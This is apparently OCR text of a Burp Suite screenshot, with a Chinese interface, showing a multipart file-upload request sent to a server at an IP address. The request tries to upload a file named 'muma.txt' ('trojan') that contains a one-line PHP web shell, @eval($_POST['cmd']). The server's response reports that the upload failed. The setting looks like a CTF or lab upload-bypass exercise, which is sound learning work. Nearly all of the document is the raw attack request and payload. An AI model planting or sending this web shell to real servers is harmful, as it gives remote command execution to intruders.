 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 MCP
1 × +
发送 取消 < > Burp AI
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 118.31.167.118:11902
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://118.31.167.118:11902
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJdfSPgYvJGzfdGsS
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://118.31.167.118:11902/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryJdfSPgYvJGzfdGsS
16 Content-Disposition: form-data; name="file"; filename="muma.txt"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']); ?>
20 ------WebKitFormBoundaryJdfSPgYvJGzfdGsS--
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
上传文件
但是怎么上传都会失败
选择文件 未选择任何文件
上传
你好，muma.txt上传失败